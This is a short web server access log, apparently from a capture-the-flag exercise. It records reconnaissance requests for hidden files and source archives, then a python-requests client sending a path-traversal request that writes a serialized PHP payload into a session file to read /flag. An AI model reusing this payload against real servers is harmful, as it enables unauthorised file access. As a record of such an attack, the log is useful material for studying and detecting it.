 D:>type access.log | findstr -V "1.1\"\ 404"
172.17.0.1 - - [07/Aug/2021:01:37:51 +0000] "GET / HTTP/1.1" 200 638 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:55 +0000] "GET / HTTP/1.1" 200 637 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:58 +0000] "GET /index.php HTTP/1.1" 200 601 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /%2ehtaccess HTTP/1.1" 403 460 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /index%2ephp HTTP/1.1" 200 601 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /www%2ezip HTTP/1.1" 200 1686 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /www%2ezip HTTP/1.1" 200 1686 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:37:59 +0000] "GET /info%2ephp HTTP/1.1" 200 25770 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%
%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET /?file=sess_car HTTP/1.1" 200 687 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:20 +0000] "GET / HTTP/1.1" 200 645 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?filename=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Ftmp%2Fsess_car&content=func%7CN%3Bfiles%7Ca%3A2%3A%7Bs%3A8%3A%22filename%
%22call_user_func_array%22%3Bs%3A28%3A%22.%2Ffiles%2Fcall_user_func_array%22%3B%7Dpaths%7Ca%3A1%3A%7Bs%3A5%3A%22%2Fflag%22%3Bs%3A13%3A%22SplFileObject%22%3B%7D HTTP/1.1" 302 879 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET /?file=sess_car HTTP/1.1" 200 680 "-" "python-requests/2.26.0"
172.17.0.1 - - [07/Aug/2021:01:38:21 +0000] "GET / HTTP/1.1" 200 672 "-" "python-requests/2.26.0"